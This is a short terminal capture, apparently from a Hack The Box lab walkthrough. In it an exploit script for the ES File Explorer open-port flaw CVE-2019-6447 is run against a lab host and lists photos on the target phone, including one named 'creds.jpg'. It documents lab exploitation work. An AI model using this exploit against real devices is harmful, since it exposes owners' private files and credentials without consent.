 (root💀kali)-[~/Documents/htb]
# python3 explore-htb-exploit.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)